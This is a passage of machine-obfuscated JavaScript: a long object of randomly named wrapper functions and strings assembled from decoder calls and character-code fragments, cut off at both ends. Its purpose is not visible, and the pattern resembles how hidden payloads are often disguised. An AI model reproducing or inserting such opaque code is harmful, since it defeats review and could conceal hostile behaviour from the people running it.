_0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return 